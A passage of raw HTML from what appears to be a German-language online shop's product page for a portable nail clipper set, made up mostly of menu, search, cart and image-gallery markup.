                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestseller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Beste Verkäufer 
                          </a></li><li><a href="/collections/werkzeuge-garten" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Werkzeuge	
                          </a></li><li><a href="/collections/%F0%9F%8E%81geschenke" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Geschenke
                          </a></li><li><a href="/collections/eletronik-zubehor" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            3C Elektronik
                          </a></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Damenschuhe
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Damenschuhe" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Damenschuhe
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stiefel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stiefel
                                        </a></li><li><a href="/collections/pumps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Absätze
                                        </a></li><li><a href="/collections/sandalen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sandalen
                                        </a></li><li><a href="/collections/loafer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Faulenzer
                                        </a></li><li><a href="/collections/sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sportschuhe
                                        </a></li><li><a href="/collections/ballerinas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flache Schuhe
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Männer	
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Männer	" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Männer	
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%95manner-kleidung" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👕Kleidung
                                        </a></li><li><a href="/collections/%F0%9F%91%96herrenhosen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👖Hosen
                                        </a></li><li><a href="/collections/%F0%9F%91%9Eherrenschuhe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👞Schuhe
                                        </a></li><li><a href="/collections/herren-unterwasche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🩳Unterwäsche
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Damen  
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Damen  " class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Damen  
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%97frauen-kleidung" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👗Kleidung
                                        </a></li><li><a href="/collections/%F0%9F%91%96frauen-hosen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👖Hosen
                                        </a></li><li><a href="/collections/frauen-unterwasche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🩲Unterwäsche
                                        </a></li><li><a href="/collections/gesundheit-schonheit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          💄Kosmetik	
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//heepqy.com/cdn/shop/files/heepqy__1.png?v=1681539124" alt="heepqy" srcset="//heepqy.com/cdn/shop/files/heepqy__1.png?v=1681539124&amp;width=50 50w, //heepqy.com/cdn/shop/files/heepqy__1.png?v=1681539124&amp;width=100 100w, //heepqy.com/cdn/shop/files/heepqy__1.png?v=1681539124&amp;width=150 150w, //heepqy.com/cdn/shop/files/heepqy__1.png?v=1681539124&amp;width=200 200w, //heepqy.com/cdn/shop/files/heepqy__1.png?v=1681539124&amp;width=250 250w, //heepqy.com/cdn/shop/files/heepqy__1.png?v=1681539124&amp;width=300 300w" width="190" height="65.14285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestseller" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Beste Verkäufer </span>
                  </a></li><li><a href="/collections/werkzeuge-garten" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Werkzeuge	</span>
                  </a></li><li><a href="/collections/%F0%9F%8E%81geschenke" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Geschenke</span>
                  </a></li><li><a href="/collections/eletronik-zubehor" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>3C Elektronik</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/damenschuhe" style="text-decoration: none;">
                        <span>Damenschuhe</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/stiefel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Stiefel
                              </a></li><li><a href="/collections/pumps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Absätze
                              </a></li><li><a href="/collections/sandalen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sandalen
                              </a></li><li><a href="/collections/loafer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Faulenzer
                              </a></li><li><a href="/collections/sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sportschuhe
                              </a></li><li><a href="/collections/ballerinas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Flache Schuhe
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/herrenbekleidung" style="text-decoration: none;">
                        <span>Männer	</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%95manner-kleidung" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👕Kleidung
                              </a></li><li><a href="/collections/%F0%9F%91%96herrenhosen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👖Hosen
                              </a></li><li><a href="/collections/%F0%9F%91%9Eherrenschuhe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👞Schuhe
                              </a></li><li><a href="/collections/herren-unterwasche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🩳Unterwäsche
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/damenbekleidung" style="text-decoration: none;">
                        <span>Damen  </span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%97frauen-kleidung" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👗Kleidung
                              </a></li><li><a href="/collections/%F0%9F%91%96frauen-hosen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👖Hosen
                              </a></li><li><a href="/collections/frauen-unterwasche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🩲Unterwäsche
                              </a></li><li><a href="/collections/gesundheit-schonheit" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                💄Kosmetik	
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Suche"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Suche</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Suche">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Warenkorb</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 Artikel</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "heepqy",
    
      "logo": "https:\/\/heepqy.com\/cdn\/shop\/files\/heepqy__1.png?v=1681539124\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/heepqy.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--23882529079583__main" class="shopify-section section">

<section id="MainProduct-template--23882529079583__main" class="page-width section-template--23882529079583__main-padding" data-section="template--23882529079583__main">
  <link href="//heepqy.com/cdn/shop/t/15/assets/section-main-product.css?v=45696271709097824321737095007" rel="stylesheet" type="text/css" media="all" />
  <link href="//heepqy.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811737095007" rel="stylesheet" type="text/css" media="all" />
  <link href="//heepqy.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721737095007" rel="stylesheet" type="text/css" media="all" />
  <link href="//heepqy.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781737095007" rel="stylesheet" type="text/css" media="all" />
  <link href="//heepqy.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751737095007" rel="stylesheet" type="text/css" media="all" />
  <link href="//heepqy.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431737095007" rel="stylesheet" type="text/css" media="all" />
  <link href="//heepqy.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841737095007" rel="stylesheet" type="text/css" media="all" />
  <link href="//heepqy.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201737095007" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23882529079583__main-padding {
      padding-top: 27px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #fe8d51;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#fe8d51;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#fe8d51;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--23882529079583__main-padding {
        padding-top: 36px;
        padding-bottom: 16px;
      }
    }</style><script src="//heepqy.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451737095007" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--23882529079583__main" role="region" class="product__media-gallery" aria-label="Galerie-Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--23882529079583__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--23882529079583__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--23882529079583__main">
            Zu Produktinformationen springen
          </a>
          <ul id="Slider-Gallery-template--23882529079583__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--23882529079583__main-34923625611551" class="product__media-item grid__item slider__slide is-active" data-media-id="template--23882529079583__main-34923625611551">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=493 493w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=600 600w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=713 713w,
          
          
          
          
          
          
          
          
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397 800w"
        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23882529079583__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=493 493w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=600 600w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=713 713w,
        
        
        
        
        
        
        
        
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397 800w"
      src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34923625611551">
    <span class="visually-hidden">
      Medien 1 in Modal öffnen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--23882529079583__main-34923625644319" class="product__media-item grid__item slider__slide" data-media-id="template--23882529079583__main-34923625644319">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=493 493w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=600 600w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=713 713w,
          
          
          
          
          
          
          
          
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397 800w"
        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23882529079583__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=493 493w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=600 600w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=713 713w,
        
        
        
        
        
        
        
        
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397 800w"
      src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34923625644319">
